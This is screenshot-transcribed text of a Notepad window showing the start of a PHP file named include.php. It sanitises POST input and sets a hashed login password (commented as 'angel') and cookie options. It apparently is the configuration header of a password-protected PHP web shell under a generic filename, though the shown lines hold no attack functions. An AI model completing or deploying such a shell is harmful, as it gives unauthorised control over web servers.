 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
if( IS_GPC ) {
        $_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默
认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;